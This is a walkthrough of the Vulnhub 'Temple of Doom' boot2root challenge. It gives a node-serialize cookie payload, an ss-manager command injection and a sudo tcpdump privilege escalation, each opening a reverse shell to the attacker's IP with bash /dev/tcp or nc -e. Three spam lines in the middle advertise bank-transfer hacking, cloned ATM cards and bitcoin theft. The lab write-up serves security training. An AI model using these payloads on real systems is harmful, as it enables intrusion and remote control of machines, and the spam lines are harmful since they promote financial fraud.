Temple of Doom – Vulnhub CTF Challenge Walkthrough
Temple of Doom is a Boot2Root CTF Challenge and is available at Vulnhub. This machine is intended for “Intermediates” and requires a lot of time and good enumeration skills to get root.
In this walkthrough, I’ll be using Parrot Security OS but you can use any distro you want.
Start the machine and use Netdiscover to find that IP Address. Then register this IP to your local DNS file “/etc/hosts”.
sudo netdiscover -r [IP/Subnet] sudo nano /etc/hosts

Now, run a full port Nmap scan.

An HTTP Server is running on port 666.
There’s nothing except that page on this server, no “robots.txt”. So fire up Burp Suite and intercept the request.


There is a cookie named “profile”, it is Base64+URL encoded. Copy it and paste it in the Decoder. First Base64 decode then URL decode.
Click Here To Get Money TransferThrough Bank Transfer Hacker
Click Here For Your Blank/Cloned ATM Cards for ATM Cashout and Online Purchase
Click Here For Bitcoins Hacking And Transfer
We got user session details with a token. The user details were stored in session id, this is called node-serialization. This is vulnerable to Command Injection. Let’s try injecting “whoami” in this session and then encode this as Base64+URL.

Now copy this and use this as a profile cookie. In Repeater,
Raw:
{"username":"_$$ND_FUNC$$_function(){return require('child_process').execSync('whoami',(e,out,err)=>{console.log(out);}); }()"}
Encoded:
%65%79%4a%31%63%32%56%79%62%6d%46%74%5a%53%49%36%49%6c%38%6b%4a%45%35%45%58%30%5a%56%54%6b%4d%6b%4a%46%39%6d%64%57%35%6a%64%47%6c%76%62%69%67%70%65%33%4a%6c%64%48%56%79%62%69%42%79%5a%58%46%31%61%58%4a%6c%4b%43%64%6a%61%47%6c%73%5a%46%39%77%63%6d%39%6a%5a%58%4e%7a%4a%79%6b%75%5a%58%68%6c%59%31%4e%35%62%6d%4d%6f%4a%33%64%6f%62%32%46%74%61%53%63%73%4b%47%55%73%62%33%56%30%4c%47%56%79%63%69%6b%39%50%6e%74%6a%62%32%35%7a%62%32%78%6c%4c%6d%78%76%5a%79%68%76%64%58%51%70%4f%33%30%70%4f%79%42%39%4b%43%6b%69%66%51%3d%3d
It worked. We can now execute our reverse shell. Just encode your reverse shell in session and send it.
Raw:
{"username":"_$$ND_FUNC$$_function(){return require('child_process').execSync('bash -i >& /dev/tcp/192.168.43.2/1234 0>&1',(e,out,err)=>{console.log(out);}); }()"}
Encoded:
%65%79%4a%31%63%32%56%79%62%6d%46%74%5a%53%49%36%49%6c%38%6b%4a%45%35%45%58%30%5a%56%54%6b%4d%6b%4a%46%39%6d%64%57%35%6a%64%47%6c%76%62%69%67%70%65%33%4a%6c%64%48%56%79%62%69%42%79%5a%58%46%31%61%58%4a%6c%4b%43%64%6a%61%47%6c%73%5a%46%39%77%63%6d%39%6a%5a%58%4e%7a%4a%79%6b%75%5a%58%68%6c%59%31%4e%35%62%6d%4d%6f%4a%32%4a%68%63%32%67%67%4c%57%6b%67%50%69%59%67%4c%32%52%6c%64%69%39%30%59%33%41%76%4d%54%6b%79%4c%6a%45%32%4f%43%34%30%4d%79%34%79%4c%7a%45%79%4d%7a%51%67%4d%44%34%6d%4d%53%63%73%4b%47%55%73%62%33%56%30%4c%47%56%79%63%69%6b%39%50%6e%74%6a%62%32%35%7a%62%32%78%6c%4c%6d%78%76%5a%79%68%76%64%58%51%70%4f%33%30%70%4f%79%42%39%4b%43%6b%69%66%51%3d%3d
Now send it using Repeater.

On our Netcat listener, we get our reverse shell.

We got a lower shell, now we need to escalate our privileges. When we look at the services running, we see that “ss-manager” is run by root.

To exploit “ss-manager” service, connect to the UDP port 8839 using Netcat
nc -u 127.0.0.1 8839
add: {"server_port":8003, "password":"test", "method":"||nc 192.168.43.2 4444 -e /bin/bash||"}
On our second Netcat listener, we get a reverse shell with “Fireman” privileges. First, spawn a TTY then check for “sudo”
echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
python /tmp/asdf.py
sudo -l
This user can run “tcpdump” with sudo privileges. We can abuse it to get root. Start another Netcat listener and Type
cd /tmp echo "nc -e /bin/bash 192.168.43.2 5555"> shell chmod 777 shell sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/shell -Z root


We got ROOT privileges and read the final flag !!